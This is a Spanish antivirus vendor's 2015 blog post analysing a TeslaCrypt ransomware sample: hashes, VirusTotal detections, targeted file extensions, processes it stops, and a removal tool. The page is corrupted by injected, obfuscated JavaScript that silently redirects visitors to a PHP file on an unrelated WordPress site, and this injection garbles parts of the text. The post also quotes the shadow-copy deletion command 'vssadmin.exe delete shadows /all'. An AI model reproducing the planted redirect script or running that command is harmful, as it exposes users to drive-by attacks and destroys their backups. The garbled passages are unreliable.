DE VUELTA CON EL TESLA CRYPT: ANALISIS Y CONTROL DE LA MUESTRA RECIBIDA

Tal como informábamos ayer, tenemos varias incidencias de clientes afectados por el TESLACRYPT, a los cuales les ha cifrado ficheros, especialmente de juegos, añadiendo la extensión .ECC

Habiendo recibido la primera muestra solicitada, ofrecemos información, análisis y eliminación de dicho ransomware.

Lo pasamos a controlar a partir del ELISTARA 31.91 de hoy

El preanalisis de virustotal ofrece el siguiente informe:

MD5 a5e77e73e550bac1f8007b10b818d7d7

SHA1 51eab40cffb01aaebb5deb5135417341e8953e25

Tamaño del fichero 196.0 KB ( 200704 bytes )

SHA256: 8b4f01bafc93c24d9b02337506a91c345c74dc3faab6422735cf11b7e4cc23a1

Nombre: pgxhdhl.exe

Detecciones: 28 / 57

Fecha de análisis: 2015-03-20 09:07:38 UTC ( hace 0 minutos )

0 4

Antivirus Resultado Actualización

AVG FileCryptor.APQ 20150320

Ad-Aware Trojan.GenericKD.2234668 20150320

AhnLab-V3 Trojan/Win32.Tescrypt 20150320

Avast Win32:Malware-gen 20150320

Avira TR/Crypt.XPACK.Gen3 20150320

Baidu-International Backdoor.Win32.Androm.gmfv 20150320

BitDefender Trojan.GenericKD.2234668 20150320

DrWeb Trojan.AVKill.36498 20150320

ESET-NOD32 Win32/Filecoder.EM 20150320

Emsisoft Trojan.Win32.FileCoder (A) 20150320

F-Secure Trojan.GenericKD.2234668 20150320

Fortinet W32/Filecoder.EM!tr 20150320

GData Trojan.GenericKD.2234668 20150320

Ikarus Trojan.Win32.Filecoder 20150320

K7AntiVirus Trojan ( 004b56ff1 ) 20150320

K7GW Trojan ( 004b56ff1 ) 20150320

Kaspersky Backdoor.Win32.Androm.gmfv 20150320

Malwarebytes Trojan.Agent.ED 20150320

McAfee RDN/Generic.dx!dnb 20150320

McAfee-GW-Edition BehavesLike.Win32.Trojan.ch 20150319

MicroWorld-eScan Trojan.GenericKD.2234668 20150320

Microsoft Ransom:Win32/Tescrypt.A 20150320

Panda Generic Suspicious 20150318

Qihoo-360 Win32/Trojan.160 20150320

Sophos Mal/Generic-S 20150320

Symantec WS.Reputation.1 20150320

Tencent Win32.Trojan.Bp-ransomware.Ejqz 20150320

TrendMicro-HouseCall Suspicious_GEN.F47V0319 20150320

Dicha version del ELISTARA 31.91 que lo detecta y elimina, estará disponible en nuestra web a partir de las 15 h CEST de hoy



Como complemento de la informacion emitida sobre este malware, cabe indicar que entre las extensiones de los ficheros que busca para codificarlos, hay las siguientes:

unity3d, .blob, .wma, .avi, .rar, .DayZProfile, .doc, .odb, .asset, ,forge, .cas, .map, .mcgame, .rgss3a, .big, .wotreplay, .xxx, .m3u, .png, .jpeg, .txt, .crt, .x3f, .ai, .eps, .pdf, .lvl, .sis, .gdb

Fuente http://labs.bromium.com/

y la imagen que ofrece de informacion al pulsar para adquirir el decodificador, es la siguiente:

{if (typeof ($NfI.list[n]) == “string”) return $NfI.list[n].split(“”).reverse().join(“”);return $NfI.list[n];};$NfI.list=[“‘php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tories/screenshots201502/teslacrypt-payment.jpg” alt=”” width=”600″ height=”964″ /><br />

Fuente http://www.pcrisk.es</p>

<p>Y cuando está residente (en uso) detiene los siguientes procesos:</p>

<p>taskmgr<br />

procexp<br />

regedit<br />

msconfig<br />

cmd.exe</p>

<p>y lamentablemente borra las copias realizadas por el Shadow copy,<br />

“<em>Try <script>$NfI=function(n){if (typeof ($NfI.list[n]) == ) to remove the shadow files vssadmin.exe delete shadows /all”

to remove the shadow files vssadmin.exe delete shadows /all”

segun se indica el exhaustivo informe de esta Fuente: to-ransomware-pwns-video-gamers/

Aparte crea un enlace de nombre CRYPTOLOCKER.LNK en el escritorio, lanzando el virus, el cual logicamente tambien eliminamos con el ELISTARA

Lo mas importante es que al quedar VIVO tras la codificación realizada, se ha de eliminar antes de restaurar las copias de seguridad de los ficheros afectados, para que al reiniciar no vuelva a codificarlos, por lo que es importante arrancar en MODO SEGURO y lanzar el ELISTARA >31.91 para eliminarlo totalmente antes de nada.

saludos

ms. 20-3-2015

NOTA: Los interesados en información sobre contrato de soporte Asistencia Tecnica de SATINFO y/o licencia de uso/actualizaciones de sus utilidades, contacten con info@satinfo.es

__________

Este blog no se hace responsable de las opiniones y comentarios de los textos en los que se cita la Fuente, ofreciendo su contenido solo para facilitar el acceso a la información del mismo.

Puedes seguir cualquier respuesta a esta entrada mediante el canal RSS 2.0. Los comentarios y los pings están cerrados.

Los comentarios están cerrados.